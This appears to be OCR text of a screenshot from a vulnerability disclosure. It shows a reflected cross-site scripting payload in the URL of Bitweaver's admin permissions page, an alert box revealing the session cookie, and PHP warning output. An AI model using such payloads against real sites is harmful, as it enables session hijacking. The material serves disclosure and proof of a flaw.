 Permission Maintenance - Bitwea
/bitweaver/users/admin/permissions.php/""--></style></scRipt><scRipt>alert(document.cookie)</scRipt>
says
BWSESSION=2fud8odeco2269jg2c7eo8ug54; tz_offset=7200;
javascript_enabled=y; bit-user-
bitweaver=2fud8odeco2269jg2c7eo8ug54
OK
Deprecated: mysql_connect(): The mysql extension is deprecated and will be removed in the future: adodb-mysql.inc.php on line 443
Notice: Use of undefined constant SITE_NAME - assumed 'SITE_NAME' in /var/www/html-php5.6/
Notice: Use of undefined constant SITE_NAME - assumed 'SITE_NAME' in /var/www/html-php5.6/
string(36) "bnspell cannot find pspell functions"
Strict Standards: Declaration of Pigeonholes::getDisplayLink() should be compatible with LibertyCon r/www/html-php5.6/bitweaver/pi
Strict Standards: Declaration of Pigeonholes::getDisplayUrlFromHash() should be compatible with LibertyContent::getDisplayUrlFromHash(&$pParamHash) in /var/www/html-php5.6/bitweaver/pigeonholes/Pigeonhol